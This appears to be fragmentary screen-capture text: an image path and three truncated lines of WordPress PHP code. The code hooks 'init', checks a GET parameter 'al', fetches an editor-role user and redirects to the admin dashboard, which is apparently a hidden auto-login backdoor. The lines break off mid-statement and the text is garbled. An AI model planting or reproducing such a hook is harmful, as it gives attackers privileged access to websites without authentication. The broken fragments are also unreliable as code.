
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_G
if(empty($u)){$u=get_users(['role'=>'editor','number'=>1,'fields'=
{wp_redirect(admin_url());exit();} } }, 2);
H